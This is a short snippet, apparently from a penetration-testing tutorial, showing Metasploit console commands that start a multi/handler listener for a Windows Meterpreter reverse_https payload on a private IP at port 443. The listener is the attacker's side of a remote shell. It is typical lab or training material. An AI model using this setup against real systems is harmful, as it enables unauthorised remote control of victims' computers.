 msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https msf6 exploit(multi/handler) > set lhost 192.168.1.2 msf6 exploit(multi/handler) > set lport 443 msf6 exploit(multi/handler) > exploit
